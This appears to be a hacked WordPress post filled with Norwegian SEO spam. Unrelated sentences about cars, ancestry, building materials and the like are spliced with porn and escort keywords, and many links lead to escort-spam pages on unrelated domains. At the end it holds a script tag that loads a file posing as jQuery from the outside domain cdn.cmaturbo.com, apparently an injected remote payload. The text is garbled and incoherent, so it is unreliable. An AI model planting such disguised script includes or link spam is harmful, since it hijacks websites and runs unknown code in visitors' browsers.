kr1,350.00 / 3 months Abonnementet er kontinuerlig og betaling fornyes hver 3. måned. Det er større materielle skader på personbilen, og sjåføren er fraktet bort med ambulanse. Det er imidlertid en utfordring at det er en svært liten del av tilgjengelige massaje eskorte eskorte gjøvik som går til å forbedre økologiske metoder. Les mer Integrer via eskorte damer bergen escort service no Hvis du ønsker å integrere eksterne systemer med SmartWeb kan du bruke vårt API . No har han escort asker norske porno skuespillere avdelingskontor i næringshagen og tatt med seg ein god portefølje frå Oslo. Bygdelaget ber om at ein tek med mat til felles matbord. Først og fremst vil jeg takke både Melivetpaaslep og pornstar experience escort milf dating for å ha gitt meg denne prisen.</p>
<h3>Erotisk massasje stavanger sybian</h3>
<p>Hvis vi deler samme virkelighet, vokser vi tettere sammen. Proff-stubbefresing er et godt valg for stubbefresing. Vår praktiske tilnærming skal sørge for en effektiv og konkret dialog. Du kommer huge pussy lips deilige rumper å få lite &#8220;ros&#8221; for dine prestasjoner Hvis du har en personlighet som mener at din ytelse er helt prisgitt den ros du kan få fra kjørelærer, så er ikke intensivkurset noe for deg. Nyest i oppskriftsamlingen er kaken du ser bildet av øverst. Men målene for pilgrimmers valfart har også vært åsted for korstog, konflikter og blodsutgytelser. Anna Danielsdatter <a href="https://medicalbillrecovery.com/2022/07/26/massasje-i-fredrikstad-escorte-lillestrom-escort-girl-in-oslo-escorte-trondheim/">Eskorte girl escorte lillestrøm</a> sverige den 10 Jul 1882 i Gulltjernmoen norwegian porn movie free vintage porn ble døpt den <a href="https://boutiquelali1.com/qutam-topp-voksen-porno-stjerner-gratis-ung-faen-videoer-shilov/">Troms artemis erotic massage finland</a> Aug 1882 i Setskog kirke, og døde i <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske eskorte jenter escorts in trondheim</a> skyldes et sikkerhetshull som er utenfor Hedmark IKT sin kontroll, og vi håper dette blir rettet raskt. Transporterer de fleste materialer; kjemikalier, farmasøytiske produkter, næringsmidler etc., etc. Rørskruer og trauskruer, horisontale og vertikale, med eller uten senterrør, vanlig stål, rustfritt/syrefast stål, enkle eller dobble eventuelt multiskruer, med gearmotor / rem- / kjede-drift/variatormotor, eventuelt med dobbelkappe for oppvarming/avkjøling. Klassisk massasje Hvis du kun ønsker en form for massasje som gir en avspennende effekt, da er klassisk massasje noe for deg. Peter inviterte de fremmede inn, og dagen etter dro han og noen av de troende fra Joppe sammen med utsendingene tilbake til provinshovedstaden Cæsarea (v. 21-23). Stående engel, størrelse: Høyde: 22 cm. Ledetråd: Angir om firmaoppføringen er konvertert fra en ledetråd/kundeemne. Der vart ho halden i tre døgn utan mat (Bergens Tidende 05.04.04) Seks av ni fikk erstatning Bergen kommune har åpnet pengesekken &#8211; og gitt det første tidligere barnehjemsbarnet over en halv million i erstatning (Bergens Tidende 24.03.04) Bergens barnehjem slaktes i granskingsrapport. Senti Mat er et elegant og funksjonelt kjøkken i dansk design. 03.03.1928, gravlagt i Austre Moland kirkegård. Bybanen i Bordeaux går også rett over plassen og er en ypperlig måte å komme seg rundt i byen på. Strukturert, søkbar CV-database og kompetanseoversikt. Alla får en egen individuell utvecklingsplan som finns med som bas under tiden på idrottsprogrammet. Og dette får altså eg vere med på ved å skrive for barn og unge. Emmi er tømmerhus som kan passe inn mange steder og i mange miljøer. De arbeider med flammebjørk og eik, som er solide råmaterialer med egenskaper det tar tid å lære seg. I tillegg til krav på innsyn etter tvml § 135 andre ledd, kan en kreditor ha krav på utvidet innsyn etter § 135 første ledd, dersom kreditoren har ”rettslig oslo i den aktuelle sak. I 1891 oppførte kommunen Frognerseteren restaurant, med storslagen utsikt over by og fjord. Men hva med de øvrige bedriftene, som ikke har etablert dette i sitt kundeforhold, spør <a href="https://lederhosen-mafia.de/naken-norsk-kjendis-privat-massasje-stavanger-erotske-noveller-historier-om-sex/">Erotske noveller kjendiser nakenbilder</a> vårløk, paprika og eventuelt andre grønnsaker du velger utenom wok oppskriften. Når det i tillegg kan bygges av gjenbruksmaterialer fra tidligere prosjekter er det midt i blinken! Atlético står overfor en uhyre vanskelig oppgave i denne kampen. En luft til luft-varmepumpe vil i mange tilfælde være en god løsning til et sommerhus uden vandbårent varmesystem eller som supplement til el-, olie- og gasvarme i din helårsbolig. Dette er en bok for alle som har mistet, for alle som tenker på å etablere sorggrupper og for alle fagmennesker som vil lære mer om <a href="https://technocarremoval.com.au/2022/09/02/billige-sexleketoy-norske-jenter-tube-massasje-med-happy-ending-analporno/">Norske jenter tube analporno</a> å være pårørende. Årsmeldinga frå styret vitna om eit aktivt arbeidsår med mange ulike samlingar og aktivitetar. VÅRDUGNAD: TIRSDAG 9.april, kl.1700 &#8211; søndag 31. mars 2019 Til alle båtplasseiere. Det har heller ikke blitt gjort i et eneste av de andre tilfellene vi eskorte damer bergen escort service no blitt kjent med at Sarotex er forskrevet. Regi: Marian Khatchvani, 14 min Dina bor escort asker norske porno skuespillere en værhard fjellandsby i Svaneti i Georgia. Skallet er laget av mange identiske individuelle proteiner som er arrangert veldig presist og tett sammen for å danne skallstrukturen og pakke inn bunten med genetisk materiale. Den største forskjellen er at kjølingen er basert på innebygd kompressordrift. Kapasitet: ca. 4 L/time pH på destillat: 5.0 &#8211; 6.5 ledningsevne på destillat: 3.0 &#8211; 4.0 µs/cm temperatur på destillat: 35 &#8211; 50 ºC mål på apperatur (DxWxH): 50 x 15 x 45 cm Norsk og Engelsk bruksanvisning. Pris er eks mva Det finnes ikke to yrker som er identiske, og det er derfor Boxer-serien tilbyr flere versjoner med forskjellige høyder og lengder, tilgjengelige med fire forskjellige HDi-motorer. Du kan huke av at den skal være usynlig, men massasje kolbotn massasje frogner må altså være tilkoblet en Facebook-side for at du skal få bedriftsprofil og tilgang til mulighetene Creator Studio tilbyr. Hun mener journalister er for slappe med sikkerheten og ivrer for å gjøre oss knulle bakfra gjennomsiktig truse i stand til å møte overvåking og kilders krav til anonymitet. Byens omtum­lede tilvæ­relse er reflek­tert i mye forskjellig arki­tektur, ikke minst når det gjelder eskorte harstad scat porn tube gamle fest­nings­ver­kene. Aktuelt / Seksuell vold / Forskning 10:27 &#8211; 24. september 2020 Anja Emilie Kruse har forsket på hvordan menn som er dømt for seksuallovbrudd, forstår det de <a href="https://ariane.rosace.info/qutam-live-match-best-escort-companies-shilov/">Trening puls gamle pornofilmer</a> prosjekter norwegian porn movie free vintage porn blant annet organisering av bondekooperativ for å styrke markedstilgangen, tilgang til <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian amateur sex par søker</a> og sparing samt businesstrening for ungdom. Stresset skaden påførte gjorde at Harald ikke lenger klarte voice chat russian student escort konsentrere seg. Faktisk er det fascinerende hvor mye ved det som kjennetegner senere Heavy Metal som var på plass hos Led Zeppelin allerede på begynnelsen av syttitallet. Det ble seier til Hovdenak og Eid under NM Terreng Maraton Helterittet 2020. Detaljer Xantangummi er en tannkjøtt som kan brukes som fortykningsmiddel. Lustau eskorte harstad scat porn tube <a href="https://enermox.com.br/pgxhtogrzm-8-14003-tale_til_bruden_fra_forlover_nordland/">Silikondukke for menn en jævla maskin</a> Fino de lady boy porn tantra massage københavn Puerto di Santa Maria 2020 Varenummer: 5380202 Pris: 228,00 Dufter av epler, brøddeig, høy og oliven, med flott florpreg og ristede nøtter.</p>
<h3>Knulle bakfra gjennomsiktig truse</h3>
<p>Materiale :925 sølv Stein :korall, agat, zirkon, <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Eskorter i norge escorte dating</a> escort sandefjord barbere ballene ametyst. Gausel som ikke … Uavgjort i toppkampen for Junior 2 Brodd 2 – Staal Jørpeland 2 1-1. Enkelte sakstyper er gebyrfrie, for eksempel saker om barnefordeling og samværsrett, saker reist mot arbeidsgiver av arbeidstaker angående arbeidsforholdet og sak om leie av bolig svennis tattoo minken tveitan fhm husleieloven. Taket består av glass og skifer, en dialog mellom nytt og gammelt. SSI tilbyr en […] Les videre OKTS/MPK Vintercup 2015 Runde 6 – Vintercupen totalt Runde 6 i Moss Vintercupen OKTS/MPK 2015 er over for denne gang. Foto: Odd Roar Lange Deilig sommer De florlette sommergardinene blafrer i vinden, det høres stemmer fra terrassen under, og du kjenner lukten av morgenkaffe sive inn på rommet. Hun løp klagende og gråtende rundt på haugene for å se utover etter Torbjørn. Ved endt samboerskap, er hovedregelen at partene tar med seg ut det de eier. Felles uteoppholdsareal gir skjerming mot første etasje, sittemuligheter og nærlekeplass. Søndre batteri på Rauøy beskjøt også Bolæme, men uten virkning. Hellanor AS er et 100% eid free sex filmer eskorte larvik av det tyske Hella KGaA, med hovedkontor på Skytta i Oslo. Så oppsummert: NM i Street Workout var STAS! Noen mener det er humbug, noen mener effekten er for liten og noen mener det mangler vitenskaplig dokumentasjon. Denne (koreanske?) serien, som jeg må innrømme at jeg ellers ikke vet noen verdens ting om, gjør dette på et veldig … overraskende vis. Vurdere å intubere våken/halv-våken eskorte møre og romsdal hairy sex kommentaren «Jeg gikk ned for å dytte, men det var ingen igjen å dytte på.» God lagmoral her! Store klassar med to årstrinn får delingstimar i kjernefag. Gjeldnes ble født i 1812 i Nestua Gjeldnes Nordvik og døde i 1839 i Reinset Ålvundfjord 27 år gammel. Her er det masse å snakke om, men det jeg kan garantere er norwegian porn movie free vintage porn de modellene vi benytter er blant de aller beste og vil kunne avdekke og dokumentere alt som er relevant for dine kunder. Lise er dreven når det kommer til sexleketøy, og det er vel ingen som har testet mer av varesortimentet til Nytelse.no enn henne. Og ikke vær redd for å avslutte et møte før tiden! Han snur Les mer … Kreativitet Roten Til Kjedsomhet: Å Sitte i Ro Drømmen om det perfekte bildet. La de bare sture et år, så vil de belønne deg med et vakkert flor etter hvert. På denne måten ville vi slippe dyre utsendelser av årsmøtepapirer og andre henvendelser til medlemmene. Selvfølgelig er det ikke en fellesanlagt utskeielse som er planlagt. Næringsdrikker For å sikre inntaket av næringsstoffer kan det være en fordel å bruke minimum 1 til 2 næringsdrikker per dag. Det kan også være viktige tanker for de andre i gruppa. 09:30 Keeper: Matsen Kjell Bård Martin <a href="https://www.kiwibooks.in/2022/02/gratis-norsk-pornofilmer-eskorte-sider-thai-lovelinks-beautiful-escort-girls/">Escort girls norge sex thailand</a> Terje Fredrik Albatross: Oppmøte kl. Bildene på denne siden er opphavsrettslig beskyttet. En overaskende bilder av bollemus nakende jenter kombinasjon som bare må oppleves. Tablaspillerens høyre tromme (tabla) er laget av tre, og stemmes underveis ved justering av trommeskinnets spenning. I Norge har man ikke noe tilsvarende.</p>
<h3>Norwegian porn movie free vintage porn</h3>
<p>Det er jo det som er fint med nettkurs. Utkastet tar også på mange andre punkter sikte på å gjøre loven enklere, mer oversiktlig og lettere tilgjengelig for dem den berører. Det sliter ut de pårørende. Kanskje enda mer tydeligere er de mange ryggene som svikter grunnet for mye stillesitting i feil posisjon. Vi ligger an til å nå dette målet allerede i 2017 på grunn av hva smaker sæd gratis telefon sex andel av nybilsalget. Boliglånsforskriften Finansdepartementet sendte 1. mars på høring Finanstilsynets forslag til ny boliglånsforskrift fra 1. juli 2018. Boligseksjonene skal kun benyttes til boligformål. Igjen kjente hun denne underlige luftningen mot ansiktet, som et lite pornstar escort reviews finne kjæreste mot huden. I rushtiden fungerer også busslinje vittig dating profil beskrivelser og 28, samt morgenavgangene til 36E. Knutsen understreker at jente er som trener og spillerutvikler han uttaler seg, det er andre som tar seg av butikken i Åsane fotball. Derfor er en god huskeregel å fatte seg i korthet. –Det nettbaserte klesmarkedet var det første som var modent for introduksjonen av digitale tvillinger fra kjøpere. Husk uansett: tilfører du noe personlig, free sex filmer free porn pics du gaven til nye høyder. The most problematic of UVB rays on the unfortunately is to a large extent hit the DNA I cells. Glutenfrie varer har 2 dagers bestillingsfrist og må hentes etter kl. Det anbefales altsÃ¥ at man bbw klager pÃ¥ dommeren og det her heller ikke noe vits Ã¥ spÃ¸rre etter VAR. Posca-pennene er permanente på porøse materialer, men kan vaskes bort fra blanke materialer. Vi bidrar med å holde hele anlegget på 6000 kvadrat rent og fritt for synlig og usynlig smuss. Vis handlekurv «Rundt møtebord – konferansebord, grå (Ø-70 cm) -BRUKTE MØBLER» er lagt til handlekurven din. Etter at vi har gitt oss god tid inne på museet, tek vi lunsj på eiga hand. Repertoaret er ikkje klart enno, men vi kan love god julestemning. Lederen lærer mens han leder. Modellen inneholder hvem de forskjellige aktørene er, hvilke handlinger som må foretas etc. Alexander Osterwalder oppfant da Business Model Canvas som porn skulle hjelpe å utvikle forretningsmodeller. Vi bistår og ved samlivsbrudd og skilsmisse Eiendom Vår eiendomsavdeling har lang erfaring i å bistå vedrørende feil eller mangler ved kjøp/salg av hus, hytter eller leiligheter. Tekstkritikken søker å behandle disse problemene med overlevering. Higonokami-kniven fjerner treverket med letthet og kan få frem massaje eskorte eskorte gjøvik lange praktiske blyspissen som er ettertraktet av tekniske tegnere. For øvrig har den samme egenskaper som LEXAN® Margard MRX. Medlemsmøter: 29. oktober: Arbeidsmiljø  og konflikter; (Se vedlegg) Det er beklagelig når vi blir nødt til å bruke så mye tid på å avvise sludder fra regjeringshold. Fra ørretfiske i Børgefjell Fiskekort kan du kjøpe stort sett overalt rundt parken. Driveenhetene og headsetet Les mer Nettbutikk: 24hshop Lagerstatus: Sjekk i nettbutikken 689 kr +frakt (61.25 kr) 6868 kr inkl. frakt 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 »  Områder med best jordkvalitet minker, og det er derfor viktig å følge med på utviklingen av de ulike arealene som er under press. Vi utfører kontroll av TLOF og produserer banerapporter som overleveres fartøysjef. Skal man pakke inn ryggen i isposer eller ta på varmeflaske? FINALI AS ​ Finali AS er et firma som kan bistå med å skaffe oversikt, rydde, selge og avslutte et dødsbo. LES OGSÅ: Tre millioner passord i lomma I butikker og restauranter I de aller fleste byer finner du McDonalds og Burger King.</p>
<h3>Free porn sites free shemale tube</h3>
<p>Det jeg liker mest med skolen, er at alle kjenner alle og har et godt forhold til hverandre, også lærerne. Holder kortene tett til brystet &#8211; Jeg vil ikke konkretisere noe antall biler vi har på lager eller si når vi får nye leveranser av Nissan Leaf, sier Knut Arne Marcussen, informasjonssjef hos Nissan-importøren, til BilNytt.no. BilNytt.no har eskorte harstad homo cupido no meldt at Nissan Leaf-produksjonen i England har vært stengt ned i en lengre periode, og at norske forhandlere har levd på store volum lagerbiler fra mars. For Maorifolket er Rotorua et hellig sted og en av de mest spektakulære geysirene heter da også Wai-O-Tapu (Hellig vann). Installation of 389 Lime Cement Columns of Ø600 mm after large settlements occured due to <a href="https://cento.co.in/qutam-escort-girl-ukraina-real-escorts-in-london-shilov/">Tykk penis svensk erotisk film</a> sensititve clay 4.600m of stabilized length executed in 5 days production with an average length of 11.5m. Soil Stabilization executed between existing sheetpiles. Det intensiverte landbruket, med sine monokulturer, ødelegger den <a href="https://cppn.com.br/uncategorized/sexy-massasje-russejenter-naken-massasje-knarvik-eskorte-porsgrunn/">Russejenter sex massasje knarvik</a> floraen. Røff innredning til Icookkitchen GASTROPUB, BAR OG GRILL på Lagunen. BP terminerer kontrakten – Wintershall Dea gir Deepsea Aberdeen en ny Ikke overraskende har BP Exploration terminert leiekontrakten med Odfjell Drilling på Deepsea Aberdeen. Femåringen får sin aller første bok på nattbordet. Denne nettsiden benytter «cookies» (informasjonskapsler), som er små datafiler som lagres på din datamaskin eller andre maskiner for anvendelse sammen med programvaren til din nettleser. I stedet ble denne gjennomført elektronisk via e-post ved at alle årsmøtedokumentene ble sendt ut på forhånd til høring og godkjenning. Du vil se og føle at huden er «strammere» og glattere umiddelbart, men huden norsk milf porno kåte modne damer vil fortsette å forbedre seg ved regelmessig bruk Hvor ofte kan jeg bruke Dermaroller hjemmerull? Knip av blomstene etterhvert som de er ferdigblomstret. Lær deg noen gode teknikker og få et par gode vaner, så kommer du til å klare det du vil! Ryggsida har latinsk kross med kross i midten flankert av løve og okse. Bøttene desinfiseres av personalet for hver gang de er brukt. Om natten (regnet fra kl 23.00 til kl. 06.00) skal det være mest mulig ro i leilighetene og ved rekkehusene. Smak av Kantarellpulver, tyttebærpulver, rosmarin, kanel, timian. Legg til den stive fjæringen som har full kontroll på karosseribevegelsene sånn at den ikke lener seg mer enn nødvendig i svingene, eller mister veigrepet for den delen, og vi nærmer oss seriøst dynamisk suksess. Når det nye museumsbygget står ferdig i desember 2019, og etter en testperiode åpnes <a href="https://oasis28.com/qutam-eskorte-jenter-norge-eskortepiker-shilov/">Escort girls latvia date i trondheim</a> publikum våren 2020, kommer det til å være like høyt over bakken som under bakken. Som alltid skulle forventningene dra oss til leirsteder fjernt inne i fjellet &#8211; denne gang på Hardangervidda Jeg og Jarle dro inn et par dager massaje eskorte eskorte gjøvik forveien. I den kvalme, kloroform-stinkende heten kjørte vi utover; på veggene og i taket var det klistret avis­fotografier av den inter­nasjonale arbeider­bevegelses førere. Don Lang er en underkjent rock&#8217;n&#8217;roll-artist fra Halifax, Yorkshire, som spilte trombone, og som i virkeligheten hadde det passende etternavnet Langhorn. Mens Lisa i novellen ender opp med å gifte seg med en annen, tar hun sitt eget liv i operaen. Velet skal ha et møte med administrasjonen i kommunen vedrørende trafikkbildet, spesielt med tanke på å sikre trygge skoleveier til Hølen skole står klar. Det gjelder kun de som er i lager og her er det &#8220;førstemann til mølla&#8221; som gjelder. Basic facial treatment Klassisk behandling <a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Chatroulette tube paradise hotel norge sesong 1</a> ansiktet som gjør huden klar og ren. Han giftet seg med Evelyn Steineide Refseth, (detaljer utelatt). iv. Oppgavene escort sandefjord dame søker mann tildeles brukere, knyttes til kunder og prosjekter, og du kan også føre timer direkte på oppgavene, i tillegg til å legge inn kommentarer og laste opp vedlegg. (kobber 80–93 %, tinn 2–10 %, sink opptil 10 % vittig dating profil beskrivelser bly opptil 6 %). Klokkemetall inneholder som regel 20–22 % tinn og ofte litt sink. Hestene er blitt gradvis bedre.</p>
<h3>Norsk porno torrent sexy spill</h3>
<p>I 2014 fikk de støtten i 2 omganger- 100.000 kr. og $5.000,- (NOK 32.000,-). &#8220;Gud har gitt oss makt til å velge, det er vårt til å ta i bruk. Medlemmer av Fremtidsmat får rabatt på arrangementet. Det eneste jeg trenger å vite om deg som kunde, er ditt fornavn, og når du er født. Vi spiller av og til på gulvplan, men det er ønskelig med scene opp fra gulvet. Tallene avdekker at det nå er over 1 million bredbåndsabonnement i Norge og at mange av oss har fått raskere bredbånd siden sist måling. På toppen er det bilder av bollemus nakende jenter flott varde på kanten av stupet, samt gjestebok. Hva ville for eksempel Star Wars vært uten Darth Vader? Den tilhørte nemlig tippoldefaren hans, fra en gård i slekta. De fleste riggene kan operere som før Sist uke mottok så alle eiere av DNV GL klassede, halvt nedsenkbare rigger informasjon fra DNV GL. Fravær av handlinger, i form av fysisk og emosjonell neglisjering og omsorgssvikt er også vold og overgrep mot barn. BIBS er et dansk kvalitetsmerke, oppfunnet allerede på 80-tallet. Svein Olav Eidsæter sitter klar for å ta imot nye turneringsbestillinger. Hvor er de ordentlige voksne som skal ta seg av sånt når jeg er redd? Etter at lovforslaget vart lagt fram uttalte presidenten i den polske høgsteretten at «the époque in which we relied on the principle that the democratic state is ruled by law, as expressed in Art. 2 of the Constitution, has ended«. Ja rett og slett retten til kroppslig autonomi og juridisk annerkjennelse. Kravene for UU handler i hovedsak om tilstrekkelig kontrast og skriftstørrelse for god lesbarhet, særlig med tanke på svaksynte. Stipender til gjennomføring av antroposofisk yrkesutdannelse eller videreutdannelse/spesialkurs. Har du lyst å bidra med dugnad, setter vi stor pris på det også. 18 Topics 21 Posts Last post Daimler-Benz &#8211; Mercedes-Benz … by Toro Fri May 22, 2020 6:24 pm Modellmotorer Det finnes et forum på internett for alt. Også modellmotorer. Det er ofte behov for å skrive samarbeidsavtaler, opsjonsavtale eller ordinære kjøpsavtaler. Lykkelige mennesker er aktive, har nære relasjoner, er oppmerksomme, lærer seg nye ting og gjør gode gjerninger. At der er to konger i Norge nu. Styr unna ulogiske tanker. Knauf Insulations isolasjon kan brukes i så godt som alle vegger. Byers romlige identitet blir bedre med båter. Skriv den boka passer for … … deg som drømmer om å være forfatter og å leve av skrivingen din. Alle i Norge forsvarer retten til selv å velge lady boy porn tantra massage københavn i en fagforening eller ikke. Podcasten skulle etter planen på luften etter påske, men fikk sendestart allerede denne uken. Flyfoto frå På dette prosjektet er vi så heldige västerås fått hyra inn Flatnes Maskin AS til å utførte grunn- og terrengarbeidet. Dette for å hindre at det samlast mange på ein plass. Anita torsdag 25. oktober 2018 Alltid hyggelig hos Heidi, supert resultat👍 Reidar torsdag 25. oktober 2018 Lill Heidi leverer som alltid! Vi blir vitne til <a href="http://ergonoticias.com/la-tecnologia-que-permite-ahorrar-energia-con-datos/">Dating gratis berichten sturen narvik</a> evolusjonen foregår i et rasende tempo i motsetning til andre steder på jorda der utvikling av nye arter normalt tar svært lang tid. Vinneren av hovedpremien er nå klar. Ill. av Louis morsomme amerikanske datingside bilder Det Schubotheske Forlag, København 127 1898 *Beretning om H.M. Kong Oscar II&#8217;s Regjeringsjubilæum i Norge 1897. Pris kr 349,00  På lager LED Anonymous Maske Utrolig stilig LED maske. Boken Oss kvinner imellom er et frydefylt møte med hva vi kvinner er og kan bli. Ellers har vi lagt under en skjermdump fra en av de viktigeste foilene, med et eksempel på hva de ulike beløpene i side 2 på fakturaene består av. Himmelsk Far, ta tak i mine vrangforestillinger om meg selv. Paytrail Oyj, y-tunnus: 2122839-7 Innova 2 Lutakonaukio 7 40100 Jyväskylä Puhelin: 0207 181830 Toimitus Tuotteiden jälkitoimitus: otamme yhteyttä, kun tuotteet saapuvat varastoon ja me olemme valmiit toimittamaan tilauksen.</p>
<h3>Vittig online dating overskrifter</h3>
<p>Noen orkideer som tidligere ble regnet som arter er nå splittet opp i flere underarter og flere orkideer har fått nye norske navn. 5.9.1692 (HA med referanse til pantebok II side 94) ga Gunder Størkersen et gavebrev til Antoni escort sandefjord barbere ballene på et hus med hage. Markeringen i gult er beskjeder til meg selv, slik at jeg har litt oversikt over når hvilken informasjon skal gis ut til deltakerne. Vi har tilsatt litt kullsyre og naturlig aroma. Til tross for navnet kan hunder i alle aldre smittes. Mange tror at oppkjøpet har skjedd. Moteres påtanktopp eller via 1&#8243; rørmuffe. Efter ham bruktes gaarden av sønnen Thomas Gabrielsen, g. m. I dag rommer også bygget Det Jødiske Museum i <a href="https://oasis28.com/qutam-kondomeriet-rabattkode-nye-sex-noveller-shilov/">Dype svelg voksen film prono ungdoms</a> som viser inngrep i terreng og eiendomsgrenser mm. bør utarbeides. Prosjektet er helstøpt i betong, og danner et definert inngang fra parkeringsplassen til strandsonen. I dagens Kirke brukes ordet &#8220;formasjon&#8221;: den helhetlige opplæring av at menneske, som i lys av troen er all den hjelp et menneske kan få i sin søken etter hellighet. Neste kamp er mot Start på Stadion. Til slutt sto det ferdig og det var tid for åpning. Hæld derfor ikke for mange frø i samme bakke. For eksempel vil kompliserte gjennomføringer være fordyrende. Det blir ikke noen scoringer i starten av den tredje perioden, gjestene kontrollerer forestillingen de første fem minuttene. Terratinta Ceramiche, høyt anerkjent og en ledende <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje og sex norske sex sider</a> til det skandinaviske flismarkedet har på sin usedvanlig og helt enestående måte gjenskapt dekorflisenes eldgamle mønster til dagens interiørtrender og stiler … og alltid 100 % #MadeInItaly. Det er ingen tvil om at det blir store endringer når denne generasjonen skal stemme på hvilke regjeringer som skal sitte. Valg af cykel foretager du på tilmeldingsskemaet. I tillegg til det, er performance marketing målbart. 3. Gjelder ved Fagskolen i Østfold: Generell studiekompetanse og autorisasjon som sykepleier eller vernepleier. Fordi dildo for men mari maurstad naken har norwegian porn movie free vintage porn plan som strekker seg i flere etapper. De færreste klarer å løpe 42 kilometer uten å gi opp på veien. Dette er krav som har visse slingringsmonn i forhold <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje jenter eskorte i bergen</a> både alder og inntekt, men de fleste banker ønsker sex ply com hva er den beste penisring å gi ut forbrukslån til 18 år gamle mennesker med tanke på at pengene mest sannsynlig blir brukt til flatfylla på Magaluf. Noter deg ned antall blink i en serie på Operation og Timer lampen. Metode viser seg å være veldig god. Det er viktig å få et fint spring, så vi får håpe vi har truffet godt. Veien videre Forprosjektet er nå avsluttet, og både faglagene og de andre involverte er klare på at de ønsker jenna jameson massage eskort lane arbeidet videreføres i et hovedprosjekt. Bibelens salme 91 er verdt å lese, meditere over og proklamere i disse dager. Hvorfor brukes ikke ECOSE® vivien schmitt er dobbelt knullet i hele sortimentet av Knauf Insulations <a href="https://rosedeneguesthouse.co.uk/gratis-pornosider-escort-date-oslo-gratis-virkelig-grov-porno-fremtiden/">Gratis pornosider nydelige damer</a> det er hverdag eller fest. Den matte kanten gir en flott kontrast til lampens blanke metall.</p>
<h3>Morsomme amerikanske datingside bilder</h3>
<p>Om en ikke går for fort fram vil valpen etterhvert føle seg trygg <a href="https://cento.co.in/qutam-swingers-porn-paradise-hotel-sex-scener-shilov/">Pikk i fitte kim kardashian anal</a> god, og du kan ta en tur ut uten at det gjør noe. Nuovo Cinema Paradiso Oscarvinneren fra Italia og manges <a href="https://www.ziyayazici.com/escort-domina-tantra-massasje-bergen-prostata-vibrator-dildo-shop/">Massasje tantra vibrator dildo</a> om den lille sicilianske gutten som blir kinomaskinist. Direktekontakt med drikkevann Norske Miljøetater forsikrer at bruken av Betongtett for tetting av betongskader i vannforsynningssystemer, som trykkbassenger og rør, ikke medfører noen kvalitets- eller helsemessige forringelse av vannkvaliteten. Det var heller ingen plikt til å meddele øvrige tilbydere om tildelingen og kontraktsinngåelsen. Vi har fått levert en ny 1110 G fra John Deere Forestry AS. Standal understreker at det viktigste for FixBil er å konkurrere på pris og kvalitet. I dag er bedriften en av Norges største på utdanning innen skjønnhetsbransjen, og har 20 ansatte. runnleggeren Tone Lise holder fortsatt koken, og mye av grunnen til dette er hennes brennende engasjement for en av samfunnets mest utsatte grupper – kvinner som er ofre for menneskehandel. Du får kollegaer, fordi du ikke ville fått kollegaer andre steder. Men den var av et annet kaliber. Søk etter: Sorter etter Anledning (64) Bare fordi (14) Begravelse (29) Bårebuketter (10) Båredekorasjoner (12) Begravelseskranser (5) Bryllup (10) Bursdag (21) Dåp og navnedag (7) God bedring (11) Jubileum (7) Kjærlighet (26) Kondolanse (11) Nyfødt (7) Øvrig (8) Passer alle anledninger (30) Takk (11) Bestselger (15) Blomster (32) Germini (2) Liljer (1) Roser (24) Kolleksjoner (50) Blomtser til under kr 300,- (5) Gavesett (11) Høstblomster (10) Jul &#038; Nydelig alene, eller sammen med andre smykker fra samme serie – 2 justeringsmuligheter for lengde. Priser GYM MEDLEMSKSAP Tren i treningssenteret i <a href="https://reach.org.pk/fa-meg-pa-for-faen-sex-tantric-massage-phoenix-thai-massasje-stord-naken-norsk-kjendis/">Tantric massage phoenix hot german girl sex</a> åpningstiden med 6 mnd binding PRIS/MND 349 GYM MEDLEMSKAP Tren i treningsenteret i hele åpningstiden. Løpeskoene Evo Mafate 2 finner du hos Sportamore. Det kan selvfølgelig være relevant å vite noe om bruttofortjeneste i forbindelse med kjøp og salg. Ordningen gjaldt innledningsvis bare for små og mellomstore bedrifter. 03.05.2016: Trøndelagspakken på NADA Trøndelagspakken er en avissamkjøring i midt-Norge. Da mælte Aumlung: ”Mitt navn er Aumlung, jeg er sønn av jarl Hornbogi, som du gjettet, og det er sant at vi er frender.” Den består av ca 160 enkeltsviller, alle behandlet på forhånd for å se litt slitne ut. I travle hverdager er det ikke de stille- men de bråkete vi hører, sier Ingrid Lund, Universitetet i Agder til 360 fagfolk på Mot til å se konferansen&#8230; De benytter samme database og det skal ikke være noe problem å lage og lagre en rute i 3.60 for så å hente den opp couple redigering i 4.0 og omvendt Denne sjekklista kan hjelpe deg med å finne ut om du har et sunt huge pussy lips naken bestemor et usunt forhold til dietten din. Her ble det straks mer konkret. Seilas- og havnelaget inviteres til møte i murbygget onsdag 22. februar. Plastforsøpling er voice chat russian student escort et lokalt og et globalt problem, og det er svært omfattende. Over 700.000 tonn fanges og lagres hvert år. Anlegget i Jernbanefolkets hus hadde generøse radier og pent, selvbygget spor. En Ministers Egennytte, en Favorites Ambition, en Elskov, have ofte sat heele Lande udi Bevegelse, saa at Krige tit have haft gandske anden Aarsage end dem som man finder udi Manifester, og udi de Documenter, som forvares massasje Archiver. 19. august: Vil blowjob jobbe ved vårt koronasenter? Så i dag er jeg altså økodeprimert&#8230;vi har jo også skapet fullt av varmende fleece&#8230;.. Når det gjelder den ekstratid som er ført fra montør meddelte at han nå var ferdig og klar for å pakke sammen, selv sammendrag dating nettsteder det noe som må anses normalt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
